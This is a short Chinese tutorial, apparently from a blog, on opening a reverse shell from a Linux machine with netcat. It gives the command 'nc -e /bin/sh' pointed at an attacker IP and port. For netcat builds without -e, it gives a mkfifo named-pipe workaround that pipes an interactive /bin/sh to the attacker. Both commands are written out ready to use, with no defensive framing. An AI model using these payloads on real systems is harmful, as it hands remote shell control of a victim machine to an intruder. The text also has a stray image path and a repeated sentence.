当在linux中使用netcat进行反向连接时,
nc -e /bin/sh 攻击者的IP 端口

有时会报这种错误:
 这说明此netcat不支持 -e 参数。
这说明此netcat不支持 -e 参数。
此时可以做如下更改:
使用mkfifo或mknod命令创建一个命名管道,然后使用cat命令读取管道中的内容,并将其传递给/bin/sh执行,再将输出重定向到nc连接。
mkfifo /tmp/f
cat /tmp/f | /bin/sh -i 2>&1 | nc 攻击者IP 端口 > /tmp/fPS:除非申请了公网IP,否则个人的电脑都是没有公网IP的,也就是说,互联网一般无法通过IP找个你的个人电脑,只能找到你的路由器。(在搜索引擎里输入IP,显示的就是你的路由器地址)